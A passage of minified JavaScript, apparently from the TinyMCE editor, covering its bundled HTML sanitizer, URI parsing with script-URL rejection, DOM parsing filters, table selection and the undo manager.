u=B(e.nodeName);if(Fe(u,o,n)){if(n!==c)try{d?e.setAttributeNS(d,l,n):e.setAttribute(l,n)}catch(t){Te(l,e)}}else Te(l,e)}else Te(l,e)}Me("afterSanitizeAttributes",e,null)}},je=function e(t){var n,o=De(t);for(Me("beforeSanitizeShadowDOM",t,null);n=o.nextNode();)Me("uponSanitizeShadowNode",n,null),Ie(n)||(n.content instanceof s&&e(n.content),ze(n));Me("afterSanitizeShadowDOM",t,null)};return n.sanitize=function(e,r){var a,l,d,c,u;if((be=!e)&&(e="\x3c!--\x3e"),"string"!=typeof e&&!Le(e)){if("function"!=typeof e.toString)throw nv("toString is not a function");if("string"!=typeof(e=e.toString()))throw nv("dirty is not a string, aborting")}if(!n.isSupported){if("object"===Ab(t.toStaticHTML)||"function"==typeof t.toStaticHTML){if("string"==typeof e)return t.toStaticHTML(e);if(Le(e))return t.toStaticHTML(e.outerHTML)}return e}if(J||ke(r),n.removed=[],"string"==typeof e&&(se=!1),se){if(e.nodeName){var m=B(e.nodeName);if(!z[m]||q[m])throw nv("root node is forbidden and cannot be sanitized in-place")}}else if(e instanceof i)1===(l=(a=Be("\x3c!----\x3e")).ownerDocument.importNode(e,!0)).nodeType&&"BODY"===l.nodeName||"HTML"===l.nodeName?a=l:a.appendChild(l);else{if(!ee&&!X&&!Q&&-1===e.indexOf("<"))return w&&ne?w.createHTML(e):e;if(!(a=Be(e)))return ee?null:ne?x:""}a&&Z&&Oe(a.firstChild);for(var f=De(se?e:a);d=f.nextNode();)3===d.nodeType&&d===c||Ie(d)||(d.content instanceof s&&je(d.content),ze(d),c=d);if(c=null,se)return e;if(ee){if(te)for(u=E.call(a.ownerDocument);a.firstChild;)u.appendChild(a.firstChild);else u=a;return H.shadowroot&&(u=R.call(o,u,!0)),u}var g=Q?a.outerHTML:a.innerHTML;return Q&&z["!doctype"]&&a.ownerDocument&&a.ownerDocument.doctype&&a.ownerDocument.doctype.name&&tv(_v,a.ownerDocument.doctype.name)&&(g="<!DOCTYPE "+a.ownerDocument.doctype.name+">\n"+g),X&&(g=Jb(g,D," "),g=Jb(g,P," ")),w&&ne?w.createHTML(g):g},n.setConfig=function(e){ke(e),J=!0},n.clearConfig=function(){Ce=null,J=!1},n.isValidAttribute=function(e,t,n){Ce||ke({});var o=B(e),r=B(t);return Fe(o,r,n)},n.addHook=function(e,t){"function"==typeof t&&(O[e]=O[e]||[],Yb(O[e],t))},n.removeHook=function(e){if(O[e])return Gb(O[e])},n.removeHooks=function(e){O[e]&&(O[e]=[])},n.removeAllHooks=function(){O={}},n}();const Av=Tt.explode,Ov=()=>{const e={};return{addFilter:(t,n)=>{V(Av(t),(t=>{xe(e,t)||(e[t]={name:t,callbacks:[]}),e[t].callbacks.push(n)}))},getFilters:()=>Ce(e),removeFilter:(t,n)=>{V(Av(t),(t=>{if(xe(e,t))if(C(n)){const o=e[t],r=K(o.callbacks,(e=>e!==n));r.length>0?o.callbacks=r:delete e[t]}else delete e[t]}))}}},Tv=(e,t,n)=>{var o;const r=Ms();t.convert_fonts_to_spans&&((e,t,n)=>{e.addNodeFilter("font",(e=>{V(e,(e=>{const o=t.parse(e.attr("style")),r=e.attr("color"),s=e.attr("face"),a=e.attr("size");r&&(o.color=r),s&&(o["font-family"]=s),a&&Ge(a).each((e=>{o["font-size"]=n[e-1]})),e.name="span",e.attr("style",t.serialize(o)),((e,t)=>{V(["color","face","size"],(t=>{e.attr(t,null)}))})(e)}))}))})(e,r,Tt.explode(null!==(o=t.font_size_legacy_values)&&void 0!==o?o:"")),((e,t,n)=>{e.addNodeFilter("strike",(e=>{const o="html4"!==t.type;V(e,(e=>{if(o)e.name="s";else{const t=n.parse(e.attr("style"));t["text-decoration"]="line-through",e.name="span",e.attr("style",n.serialize(t))}}))}))})(e,n,r)},Bv=e=>{const[t,...n]=e.split(","),o=n.join(","),r=/data:([^/]+\/[^;]+)(;.+)?/.exec(t);if(r){const e=";base64"===r[2],t=e?(e=>{const t=/([a-z0-9+\/=\s]+)/i.exec(e);return t?t[1]:""})(o):decodeURIComponent(o);return M.some({type:r[1],data:t,base64Encoded:e})}return M.none()},Dv=(e,t,n=!0)=>{let o=t;if(n)try{o=atob(t)}catch(e){return M.none()}const r=new Uint8Array(o.length);for(let e=0;e<r.length;e++)r[e]=o.charCodeAt(e);return M.some(new Blob([r],{type:e}))},Pv=e=>new Promise(((t,n)=>{const o=new FileReader;o.onloadend=()=>{t(o.result)},o.onerror=()=>{var e;n(null===(e=o.error)||void 0===e?void 0:e.message)},o.readAsDataURL(e)}));let Lv=0;const Mv=(e,t,n)=>Bv(e).bind((({data:e,type:o,base64Encoded:r})=>{if(t&&!r)return M.none();{const t=r?e:btoa(e);return n(t,o)}})),Iv=(e,t,n)=>{const o=e.create("blobid"+Lv++,t,n);return e.add(o),o},Fv=(e,t,n=!1)=>Mv(t,n,((t,n)=>M.from(e.getByData(t,n)).orThunk((()=>Dv(n,t).map((n=>Iv(e,n,t))))))),Uv=Tt.each,zv=Tt.trim,jv=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],Hv={ftp:21,http:80,https:443,mailto:25},$v=["img","video"],Vv=(e,t,n)=>{const o=(e=>{try{return decodeURIComponent(e)}catch(t){return unescape(e)}})(t);return!e.allow_script_urls&&(!!/((java|vb)script|mhtml):/i.test(o)||!e.allow_html_data_urls&&(/^data:image\//i.test(o)?((e,t)=>C(e)?!e:!C(t)||!j($v,t))(e.allow_svg_data_urls,n)&&/^data:image\/svg\+xml/i.test(o):/^data:/i.test(o)))};class qv{constructor(e,t={}){this.path="",this.directory="",e=zv(e),this.settings=t;const n=t.base_uri,o=this;if(/^([\w\-]+):([^\/]{2})/i.test(e)||/^\s*#/.test(e))return void(o.source=e);const r=0===e.indexOf("//");if(0!==e.indexOf("/")||r||(e=(n&&n.protocol||"http")+"://mce_host"+e),!/^[\w\-]*:?\/\//.test(e)){const t=n?n.path:new qv(document.location.href).directory;if(""===(null==n?void 0:n.protocol))e="//mce_host"+o.toAbsPath(t,e);else{const r=/([^#?]*)([#?]?.*)/.exec(e);r&&(e=(n&&n.protocol||"http")+"://mce_host"+o.toAbsPath(t,r[1])+r[2])}}e=e.replace(/@@/g,"(mce_at)");const s=/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@\/]*):?([^:@\/]*))?@)?(\[[a-zA-Z0-9:.%]+\]|[^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/.exec(e);s&&Uv(jv,((e,t)=>{let n=s[t];n&&(n=n.replace(/\(mce_at\)/g,"@@")),o[e]=n})),n&&(o.protocol||(o.protocol=n.protocol),o.userInfo||(o.userInfo=n.userInfo),o.port||"mce_host"!==o.host||(o.port=n.port),o.host&&"mce_host"!==o.host||(o.host=n.host),o.source=""),r&&(o.protocol="")}static parseDataUri(e){let t;const n=decodeURIComponent(e).split(","),o=/data:([^;]+)/.exec(n[0]);return o&&(t=o[1]),{type:t,data:n[1]}}static isDomSafe(e,t,n={}){if(n.allow_script_urls)return!0;{const o=xs.decode(e).replace(/[\s\u0000-\u001F]+/g,"");return!Vv(n,o,t)}}static getDocumentBaseUrl(e){var t;let n;return n=0!==e.protocol.indexOf("http")&&"file:"!==e.protocol?null!==(t=e.href)&&void 0!==t?t:"":e.protocol+"//"+e.host+e.pathname,/^[^:]+:\/\/\/?[^\/]+\//.test(n)&&(n=n.replace(/[\?#].*$/,"").replace(/[\/\\][^\/]+$/,""),/[\/\\]$/.test(n)||(n+="/")),n}setPath(e){const t=/^(.*?)\/?(\w+)?$/.exec(e);t&&(this.path=t[0],this.directory=t[1],this.file=t[2]),this.source="",this.getURI()}toRelative(e){if("./"===e)return e;const t=new qv(e,{base_uri:this});if("mce_host"!==t.host&&this.host!==t.host&&t.host||this.port!==t.port||this.protocol!==t.protocol&&""!==t.protocol)return t.getURI();const n=this.getURI(),o=t.getURI();if(n===o||"/"===n.charAt(n.length-1)&&n.substr(0,n.length-1)===o)return n;let r=this.toRelPath(this.path,t.path);return t.query&&(r+="?"+t.query),t.anchor&&(r+="#"+t.anchor),r}toAbsolute(e,t){const n=new qv(e,{base_uri:this});return n.getURI(t&&this.isSameOrigin(n))}isSameOrigin(e){if(this.host==e.host&&this.protocol==e.protocol){if(this.port==e.port)return!0;const t=this.protocol?Hv[this.protocol]:null;if(t&&(this.port||t)==(e.port||t))return!0}return!1}toRelPath(e,t){let n,o,r=0,s="";const a=e.substring(0,e.lastIndexOf("/")).split("/"),i=t.split("/");if(a.length>=i.length)for(n=0,o=a.length;n<o;n++)if(n>=i.length||a[n]!==i[n]){r=n+1;break}if(a.length<i.length)for(n=0,o=i.length;n<o;n++)if(n>=a.length||a[n]!==i[n]){r=n+1;break}if(1===r)return t;for(n=0,o=a.length-(r-1);n<o;n++)s+="../";for(n=r-1,o=i.length;n<o;n++)s+=n!==r-1?"/"+i[n]:i[n];return s}toAbsPath(e,t){let n=0;const o=/\/$/.test(t)?"/":"",r=e.split("/"),s=t.split("/"),a=[];Uv(r,(e=>{e&&a.push(e)}));const i=[];for(let e=s.length-1;e>=0;e--)0!==s[e].length&&"."!==s[e]&&(".."!==s[e]?n>0?n--:i.push(s[e]):n++);const l=a.length-n;let d;return d=l<=0?ne(i).join("/"):a.slice(0,l).join("/")+"/"+ne(i).join("/"),0!==d.indexOf("/")&&(d="/"+d),o&&d.lastIndexOf("/")!==d.length-1&&(d+=o),d}getURI(e=!1){let t;return this.source&&!e||(t="",e||(this.protocol?t+=this.protocol+"://":t+="//",this.userInfo&&(t+=this.userInfo+"@"),this.host&&(t+=this.host),this.port&&(t+=":"+this.port)),this.path&&(t+=this.path),this.query&&(t+="?"+this.query),this.anchor&&(t+="#"+this.anchor),this.source=t),this.source}}const Wv=Tt.makeMap,Kv=Tt.extend,Gv={IN_PLACE:!0,ALLOW_UNKNOWN_PROTOCOLS:!0,ALLOWED_TAGS:["#comment","#cdata-section","body"],ALLOWED_ATTR:[]},Yv=Tt.makeMap("src,href,data,background,action,formaction,poster,xlink:href"),Xv="data-mce-type",Qv=(e,t)=>{const n=Rv(),o=t.getSpecialElements(),r=e.validate;let s=0;return n.addHook("uponSanitizeElement",((n,a)=>{var i,l,d;8===n.nodeType&&!e.allow_conditional_comments&&/^\[if/i.test(null!==(i=n.nodeValue)&&void 0!==i?i:"")&&(n.nodeValue=" "+n.nodeValue);const c=a.tagName;if(1!==n.nodeType||"body"===c)return;const u=mn(n),f=c.toLowerCase(),g=Gt(u,Xv),p=Wt(u,"data-mce-bogus");if(!g&&m(p))return void("all"===p?to(u):no(u));const h=t.getElementRule(f);if(!r||h){if(a.allowedTags[c]=!0,r&&h&&!g){if(V(null!==(l=h.attributesForced)&&void 0!==l?l:[],(e=>{Vt(u,e.name,"{$uid}"===e.value?"mce_"+s++:e.value)})),V(null!==(d=h.attributesDefault)&&void 0!==d?d:[],(e=>{Gt(u,e.name)||Vt(u,e.name,"{$uid}"===e.value?"mce_"+s++:e.value)})),h.attributesRequired&&!H(h.attributesRequired,(e=>Gt(u,e))))return void no(u);if(h.removeEmptyAttrs&&(e=>{const t=e.dom.attributes;return null==t||0===t.length})(u))return void no(u);h.outputName&&h.outputName!==f&&((e,t)=>{const n=((e,t)=>{const n=cn(t),o=Xt(e);return qt(n,o),n})(e,t);Xn(e,n);const o=Nn(e);Zn(n,o),to(e)})(u,h.outputName)}}else xe(o,f)?to(u):no(u)})),n.addHook("uponSanitizeAttribute",((n,o)=>{const s=n.tagName.toLowerCase(),{attrName:a,attrValue:i}=o;o.keepAttr=!r||t.isValid(s,a)||ze(a,"data-")||ze(a,"aria-"),a in Yv&&Vv(e,i,s)&&(o.keepAttr=!1),o.keepAttr?(o.allowedAttributes[a]=!0,a in t.getBoolAttrs()&&(o.attrValue=a),e.allow_svg_data_urls&&ze(i,"data:image/svg+xml")&&(o.forceKeepAttr=!0)):!n.hasAttribute(Xv)||"id"!==a&&"class"!==a&&"style"!==a||(o.forceKeepAttr=!0)})),n},Jv=(e,t,n)=>{const o=e.name,r=o in n&&"title"!==o&&"textarea"!==o,s=t.childNodes;for(let t=0,o=s.length;t<o;t++){const o=s[t],a=new Zf(o.nodeName.toLowerCase(),o.nodeType);if(yo(o)){const e=o.attributes;for(let t=0,n=e.length;t<n;t++){const n=e[t];a.attr(n.name,n.value)}}else Ro(o)?(a.value=o.data,r&&(a.raw=!0)):(To(o)||Ao(o)||Oo(o))&&(a.value=o.data);Jv(a,o,n),e.append(a)}},Zv=(e={},t=Ls())=>{const n=Ov(),o=Ov(),r={validate:!0,root_name:"body",...e},s=new DOMParser,a=Qv(r,t),i=n.addFilter,l=n.getFilters,d=n.removeFilter,c=o.addFilter,u=o.getFilters,m=o.removeFilter,f={schema:t,addAttributeFilter:c,getAttributeFilters:u,removeAttributeFilter:m,addNodeFilter:i,getNodeFilters:l,removeNodeFilter:d,parse:(e,n={})=>{var o;const i=r.validate,d=null!==(o=n.context)&&void 0!==o?o:r.root_name,c=((e,n,o="html")=>{const i="xhtml"===o?"application/xhtml+xml":"text/html",l=xe(t.getSpecialElements(),n.toLowerCase()),d=l?`<${n}>${e}</${n}>`:e,c="xhtml"===o?`<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>${d}</body></html>`:`<body>${d}</body>`,u=s.parseFromString(c,i).body;return a.sanitize(u,((e,t)=>{const n={...Gv};return n.PARSER_MEDIA_TYPE=t,e.allow_script_urls?n.ALLOWED_URI_REGEXP=/.*/:e.allow_html_data_urls&&(n.ALLOWED_URI_REGEXP=/^(?!(\w+script|mhtml):)/i),n})(r,i)),a.removed=[],l?u.firstChild:u})(e,d,n.format),m=new Zf(d,11);Jv(m,c,t.getSpecialElements());const[f,g]=((e,t,n,o)=>{const r=n.validate,s=t.getNonEmptyElements(),a=t.getWhitespaceElements(),i=Kv(Wv("script,style,head,html,body,title,meta,param"),t.getBlockElements()),l=Ds(t),d=/[ \t\r\n]+/g,c=/^[ \t\r\n]+/,u=/[ \t\r\n]+$/,m=e=>{let t=e.parent;for(;C(t);){if(t.name in a)return!0;t=t.parent}return!1},f=(t,n)=>{const r=n?t.prev:t.next;return!C(r)&&!y(t.parent)&&t.parent.name in i&&(t.parent!==e||!0===o.isRootContent)};return[e=>{var t;if(3===e.type&&!m(e)){let n=null!==(t=e.value)&&void 0!==t?t:"";n=n.replace(d," "),(((e,t)=>C(e)&&(e.name in t||"br"===e.name))(e.prev,i)||f(e,!0))&&(n=n.replace(c,"")),0===n.length?e.remove():e.value=n}},e=>{var n;if(1===e.type){const n=t.getElementRule(e.name);if(r&&n){const r=lh(t,s,a,e);n.paddInEmptyBlock&&r&&(e=>{let n=e;for(;C(n);){if(n.name in l)return lh(t,s,a,n);n=n.parent}return!1})(e)?ah(0,o,i,e):n.removeEmpty&&r?i[e.name]?e.remove():e.unwrap():n.paddEmpty&&(r||(e=>{var t;return ih(e,"#text")&&(null===(t=null==e?void 0:e.firstChild)||void 0===t?void 0:t.value)===pr})(e))&&ah(0,o,i,e)}}else if(3===e.type&&!m(e)){let t=null!==(n=e.value)&&void 0!==n?n:"";(e.next&&i[e.next.name]||f(e,!1))&&(t=t.replace(u,"")),0===t.length?e.remove():e.value=t}}]})(m,t,r,n),p=[],h=i?e=>((e,n)=>{const o=e.parent;o&&t.children[e.name]&&!t.isValidChild(o.name,e.name)&&n.push(e)})(e,p):S,b={nodes:{},attributes:{}},v=e=>oh(l(),u(),e,b);if(((e,t,n)=>{const o=[];for(let n=e,r=n;n;r=n,n=n.walk()){const s=n;V(t,(e=>e(s))),y(s.parent)&&s!==e?n=r:o.push(s)}for(let e=o.length-1;e>=0;e--){const t=o[e];V(n,(e=>e(t)))}})(m,[f,v],[g,h]),p.reverse(),i&&p.length>0)if(n.context){const{pass:e,fail:o}=W(p,(e=>e.parent===m));ch(o,t,v),n.invalid=e.length>0}else ch(p,t,v);const w=((e,t)=>{var n;const o=null!==(n=t.forced_root_block)&&void 0!==n?n:e.forced_root_block;return!1===o?"":!0===o?"p":o})(r,n);return w&&("body"===m.name||n.isRootContent)&&((e,n)=>{const o=Kv(Wv("script,style,head,html,body,title,meta,param"),t.getBlockElements()),s=/^[ \t\r\n]+/,a=/[ \t\r\n]+$/;let i=e.firstChild,l=null;const d=e=>{var t,n;e&&(i=e.firstChild,i&&3===i.type&&(i.value=null===(t=i.value)||void 0===t?void 0:t.replace(s,"")),i=e.lastChild,i&&3===i.type&&(i.value=null===(n=i.value)||void 0===n?void 0:n.replace(a,"")))};if(t.isValidChild(e.name,n.toLowerCase())){for(;i;){const t=i.next;3===i.type||1===i.type&&"p"!==i.name&&!o[i.name]&&!i.attr(Xv)?(l||(l=new Zf(n,1),l.attr(r.forced_root_block_attrs),e.insert(l,i)),l.append(i)):(d(l),l=null),i=t}d(l)}})(m,w),n.invalid||rh(b,n),m}};return((e,t)=>{const n=e.schema;t.remove_trailing_brs&&e.addNodeFilter("br",((e,t,o)=>{const r=Tt.extend({},n.getBlockElements()),s=n.getNonEmptyElements(),a=n.getWhitespaceElements();r.body=1;for(let t=0,i=e.length;t<i;t++){let i=e[t],l=i.parent;if(l&&r[l.name]&&i===l.lastChild){let e=i.prev;for(;e;){const t=e.name;if("span"!==t||"bookmark"!==e.attr("data-mce-type")){"br"===t&&(i=null);break}e=e.prev}if(i&&(i.remove(),lh(n,s,a,l))){const e=n.getElementRule(l.name);e&&(e.removeEmpty?l.remove():e.paddEmpty&&ah(0,o,r,l))}}else{let e=i;for(;l&&l.firstChild===e&&l.lastChild===e&&(e=l,!r[l.name]);)l=l.parent;if(e===l){const e=new Zf("#text",3);e.value=pr,i.replace(e)}}}})),e.addAttributeFilter("href",(e=>{let n=e.length;const o=e=>{const t=e?Tt.trim(e):"";return/\b(noopener)\b/g.test(t)?t:(e=>e.split(" ").filter((e=>e.length>0)).concat(["noopener"]).sort().join(" "))(t)};if(!t.allow_unsafe_link_target)for(;n--;){const t=e[n];"a"===t.name&&"_blank"===t.attr("target")&&t.attr("rel",o(t.attr("rel")))}})),t.allow_html_in_named_anchor||e.addAttributeFilter("id,name",(e=>{let t,n,o,r,s=e.length;for(;s--;)if(r=e[s],"a"===r.name&&r.firstChild&&!r.attr("href"))for(o=r.parent,t=r.lastChild;t&&o;)n=t.prev,o.insert(t,r),t=n})),t.fix_list_elements&&e.addNodeFilter("ul,ol",(e=>{let t,n,o=e.length;for(;o--;)if(t=e[o],n=t.parent,n&&("ul"===n.name||"ol"===n.name))if(t.prev&&"li"===t.prev.name)t.prev.append(t);else{const e=new Zf("li",1);e.attr("style","list-style-type: none"),t.wrap(e)}}));const o=n.getValidClasses();t.validate&&o&&e.addAttributeFilter("class",(e=>{var t;let n=e.length;for(;n--;){const r=e[n],s=null!==(t=r.attr("class"))&&void 0!==t?t:"",a=Tt.explode(s," ");let i="";for(let e=0;e<a.length;e++){const t=a[e];let n=!1,s=o["*"];s&&s[t]&&(n=!0),s=o[r.name],!n&&s&&s[t]&&(n=!0),n&&(i&&(i+=" "),i+=t)}i.length||(i=null),r.attr("class",i)}})),((e,t)=>{const{blob_cache:n}=t;if(n){const t=e=>{const t=e.attr("src");(e=>e.attr("src")===Nt.transparentSrc||C(e.attr("data-mce-placeholder")))(e)||(e=>C(e.attr("data-mce-bogus")))(e)||y(t)||Fv(n,t,!0).each((t=>{e.attr("src",t.blobUri())}))};e.addAttributeFilter("src",(e=>V(e,t)))}})(e,t)})(f,r),((e,t,n)=>{t.inline_styles&&Tv(e,t,n)})(f,r,t),f},ey=(e,t)=>{const n=(e=>Ch(e)?ig({validate:!1}).serialize(e):e)(e),o=t(n);if(o.isDefaultPrevented())return o;if(Ch(e)){if(o.content!==n){const t=Zv({validate:!1,forced_root_block:!1}).parse(o.content,{context:e.name});return{...o,content:t}}return{...o,content:e}}return o},ty=(e,t)=>{if(t.no_events)return Oi.value(t);{const n=((e,t)=>e.dispatch("BeforeGetContent",t))(e,t);return n.isDefaultPrevented()?Oi.error(pm(e,{content:"",...n}).content):Oi.value(n)}},ny=(e,t,n)=>n.no_events?t:ey(t,(t=>pm(e,{...n,content:t}))).content,oy=(e,t)=>{if(t.no_events)return Oi.value(t);{const n=ey(t.content,(n=>((e,t)=>e.dispatch("BeforeSetContent",t))(e,{...t,content:n})));return n.isDefaultPrevented()?(gm(e,n),Oi.error(void 0)):Oi.value(n)}},ry=(e,t,n)=>{n.no_events||gm(e,{...n,content:t})},sy=(e,t,n)=>({element:e,width:t,rows:n}),ay=(e,t)=>({element:e,cells:t}),iy=(e,t)=>({x:e,y:t}),ly=(e,t)=>Kt(e,t).bind(Ge).getOr(1),dy=(e,t,n)=>{const o=e.rows;return!!(o[n]?o[n].cells:[])[t]},cy=e=>Y(e,((e,t)=>t.cells.length>e?t.cells.length:e),0),uy=(e,t)=>{const n=e.rows;for(let e=0;e<n.length;e++){const o=n[e].cells;for(let n=0;n<o.length;n++)if(bn(o[n],t))return M.some(iy(n,e))}return M.none()},my=(e,t,n,o,r)=>{const s=[],a=e.rows;for(let e=n;e<=r;e++){const n=a[e].cells,r=t<o?n.slice(t,o+1):n.slice(o,t+1);s.push(ay(a[e].element,r))}return s},fy=e=>((e,t)=>{const n=Ra(e.element),o=cn("tbody");return Zn(o,t),Jn(n,o),n})(e,(e=>$(e.rows,(e=>{const t=$(e.cells,(e=>{const t=Aa(e);return Yt(t,"colspan"),Yt(t,"rowspan"),t})),n=Ra(e.element);return Zn(n,t),n})))(e)),gy=(e,t)=>{const n=mn(t.commonAncestorContainer),o=Rg(n,e),r=K(o,mr),s=((e,t)=>Q(e,(e=>"li"===Lt(e)&&hu(e,t))).fold(N([]),(t=>(e=>Q(e,(e=>"ul"===Lt(e)||"ol"===Lt(e))))(e).map((e=>{const t=cn(Lt(e)),n=ve(Kn(e),((e,t)=>ze(t,"list-style")));return $n(t,n),[cn("li"),t]})).getOr([]))))(o,t),a=r.concat(s.length?s:(e=>ir(e)?xn(e).filter(ar).fold(N([]),(t=>[e,t])):ar(e)?[e]:[])(n));return $(a,Ra)},py=()=>Mm([]),hy=(e,t)=>((e,t)=>Go(t,"table",O(bn,e)))(e,t[0]).bind((e=>{const n=t[0],o=t[t.length-1],r=(e=>{const t=sy(Ra(e),0,[]);return V(vr(e,"tr"),((e,n)=>{V(vr(e,"td,th"),((o,r)=>{((e,t,n,o,r)=>{const s=ly(r,"rowspan"),a=ly(r,"colspan"),i=e.rows;for(let e=n;e<n+s;e++){i[e]||(i[e]=ay(Aa(o),[]));for(let o=t;o<t+a;o++)i[e].cells[o]=e===n&&o===t?r:Ra(r)}})(t,((e,t,n)=>{for(;dy(e,t,n);)t++;return t})(t,r,n),n,e,o)}))})),sy(t.element,cy(t.rows),t.rows)})(e);return((e,t,n)=>uy(e,t).bind((t=>uy(e,n).map((n=>((e,t,n)=>{const o=t.x,r=t.y,s=n.x,a=n.y,i=r<a?my(e,o,r,s,a):my(e,o,a,s,r);return sy(e.element,cy(i),i)})(e,t,n))))))(r,n,o).map((e=>Mm([fy(e)])))})).getOrThunk(py),by=(e,t)=>{const n=uu(t,e);return n.length>0?hy(e,n):((e,t)=>t.length>0&&t[0].collapsed?py():((e,t)=>((e,t)=>{const n=Y(t,((e,t)=>(Jn(t,e),t)),e);return t.length>0?Mm([n]):n})(mn(t.cloneContents()),gy(e,t)))(e,t[0]))(e,t)},vy=(e,t)=>t>=0&&t<e.length&&tu(e.charAt(t)),yy=e=>Nr(e.innerText),Cy=e=>yo(e)?e.outerHTML:Ro(e)?xs.encodeRaw(e.data,!1):To(e)?"\x3c!--"+e.data+"--\x3e":"",wy=(e,t)=>(((e,t)=>{let n=0;V(e,(e=>{0===e[0]?n++:1===e[0]?(((e,t,n)=>{const o=(e=>{let t;const n=document.createElement("div"),o=document.createDocumentFragment();for(e&&(n.innerHTML=e);t=n.firstChild;)o.appendChild(t);return o})(t);if(e.hasChildNodes()&&n<e.childNodes.length){const t=e.childNodes[n];e.insertBefore(o,t)}else e.appendChild(o)})(t,e[1],n),n++):2===e[0]&&((e,t)=>{if(e.hasChildNodes()&&t<e.childNodes.length){const n=e.childNodes[t];e.removeChild(n)}})(t,n)}))})(((e,t)=>{const n=e.length+t.length+2,o=new Array(n),r=new Array(n),s=(n,o,r,a,l)=>{const d=i(n,o,r,a);if(null===d||d.start===o&&d.diag===o-a||d.end===n&&d.diag===n-r){let s=n,i=r;for(;s<o||i<a;)s<o&&i<a&&e[s]===t[i]?(l.push([0,e[s]]),++s,++i):o-n>a-r?(l.push([2,e[s]]),++s):(l.push([1,t[i]]),++i)}else{s(n,d.start,r,d.start-d.diag,l);for(let t=d.start;t<d.end;++t)l.push([0,e[t]]);s(d.end,o,d.end-d.diag,a,l)}},a=(n,o,r,s)=>{let a=n;for(;a-o<s&&a<r&&e[a]===t[a-o];)++a;return((e,t,n)=>({start:e,end:t,diag:n}))(n,a,o)},i=(n,s,i,l)=>{const d=s-n,c=l-i;if(0===d||0===c)return null;const u=d-c,m=c+d,f=(m%2==0?m:m+1)/2;let g,p,h,b,v;for(o[1+f]=n,r[1+f]=s+1,g=0;g<=f;++g){for(p=-g;p<=g;p+=2){for(h=p+f,p===-g||p!==g&&o[h-1]<o[h+1]?o[h]=o[h+1]:o[h]=o[h-1]+1,b=o[h],v=b-n+i-p;b<s&&v<l&&e[b]===t[v];)o[h]=++b,++v;if(u%2!=0&&u-g<=p&&p<=u+g&&r[h-u]<=o[h])return a(r[h-u],p+n-i,s,l)}for(p=u-g;p<=u+g;p+=2){for(h=p+f-u,p===u-g||p!==u+g&&r[h+1]<=r[h-1]?r[h]=r[h+1]-1:r[h]=r[h-1],b=r[h]-1,v=b-n+i-p;b>=n&&v>=i&&e[b]===t[v];)r[h]=b--,v--;if(u%2==0&&-g<=p&&p<=g&&r[h]<=o[h+u])return a(r[h],p+n-i,s,l)}}return null},l=[];return s(0,e.length,0,t.length,l),l})($(de(t.childNodes),Cy),e),t),t),xy=De((()=>document.implementation.createHTMLDocument("undo"))),ky=e=>{const t=(n=e.getBody(),K($(de(n.childNodes),Cy),(e=>e.length>0)));var n;const o=ee(t,(t=>{const n=ng(e.serializer,t);return n.length>0?[n]:[]})),r=o.join("");return(e=>-1!==e.indexOf("</iframe>"))(r)?(e=>({type:"fragmented",fragments:e,content:"",bookmark:null,beforeBookmark:null}))(o):(e=>({type:"complete",fragments:null,content:e,bookmark:null,beforeBookmark:null}))(r)},Sy=(e,t,n)=>{const o=n?t.beforeBookmark:t.bookmark;"fragmented"===t.type?wy(t.fragments,e.getBody()):e.setContent(t.content,{format:"raw",no_selection:!C(o)||!$c(o)||!o.isFakeCaret}),o&&e.selection.moveToBookmark(o)},_y=e=>"fragmented"===e.type?e.fragments.join(""):e.content,Ey=e=>{const t=cn("body",xy());return ro(t,_y(e)),V(vr(t,"*[data-mce-bogus]"),no),oo(t)},Ny=(e,t)=>!(!e||!t)&&(!!((e,t)=>_y(e)===_y(t))(e,t)||((e,t)=>Ey(e)===Ey(t))(e,t)),Ry=e=>0===e.get(),Ay=(e,t,n)=>{Ry(n)&&(e.typing=t)},Oy=(e,t)=>{e.typing&&(Ay(e,!1,t),e.add())},Ty=e=>({init:{bindEvents:S},undoManager:{beforeChange:(t,n)=>((e,t,n)=>{Ry(t)&&n.set(Ni(e.selection))})(e,t,n),add:(t,n,o,r,s,a)=>((e,t,n,o,r,s,a)=>{const i=ky(e),l=Tt.extend(s||{},i);if(!Ry(o)||e.removed)return null;const d=t.data[n.get()];if(e.dispatch("BeforeAddUndo",{level:l,lastLevel:d,originalEvent:a}).isDefaultPrevented())return null;if(d&&Ny(d,l))return null;t.data[n.get()]&&r.get().each((e=>{t.data[n.get()].beforeBookmark=e}));const c=ql(e);if(c&&t.data.length>c){for(let e=0;e<t.data.length-1;e++)t.data[e]=t.data[e+1];t.data.length--,n.set(t.data.length)}l.bookmark=Ni(e.selection),n.get()<t.data.length-1&&(t.data.length=n.get()+1),t.data.push(l),n.set(t.data.length-1);const u={level:l,lastLevel:d,originalEvent:a};return n.get()>0?(e.setDirty(!0),e.dispatch("AddUndo",u),e.dispatch("change",u)):e.dispatch("AddUndo",u),l})(e,t,n,o,r,s,a),undo:(t,n,o)=>((e,t,n,o)=>{let r;return t.typing&&(t.add(),t.typing=!1,Ay(t,!1,n)),o.get()>0&&(o.set(o.get()-1),r=t.data[o.get()],Sy(e,r,!0),e.setDirty(!0),e.dispatch("Undo",{level:r})),r})(e,t,n,o),redo:(t,n)=>((e,t,n)=>{let o;return t.get()<n.length-1&&(t.set(t.get()+1),o=n[t.get()],Sy(e,o,!1),e.setDirty(!0),e.dispatch("Redo",{level:o})),o})(e,t,n),clear:(t,n)=>((e,t,n)=>{t.data=[],n.set(0),t.typing=!1,e.dispatch("ClearUndos")})(e,t,n),reset:e=>(e=>{e.clear(),e.add()})(e),hasUndo:(t,n)=>((e,t,n)=>n.get()>0||t.typing&&t.data[0]&&!Ny(ky(e),t.data[0]))(e,t,n),hasRedo:(e,t)=>((e,t)=>t.get()<e.data.length-1&&!e.typing)(e,t),transact:(e,t,n)=>((e,t,n)=>(Oy(e,t),e.beforeChange(),e.ignore(n),e.add()))(e,t,n),ignore:(e,t)=>((e,t)=>{try{e.set(e.get()+1),t()}finally{e.set(e.get()-1)}})(e,t),extra:(t,n,o,r)=>((e,t,n,o,r)=>{if(t.transact(o)){const 